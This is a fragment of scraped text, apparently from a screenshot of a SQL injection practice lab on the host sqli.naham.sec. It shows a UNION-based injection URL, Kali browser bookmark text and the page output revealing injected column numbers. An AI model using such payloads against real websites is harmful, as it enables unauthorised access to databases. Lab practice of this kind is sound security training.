 sqli.naham.sec:8081/article?i
sqli.naham.sec:8081/article?id=-2 union select 1,2,3,4 from article;--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2
3
Article Created: 4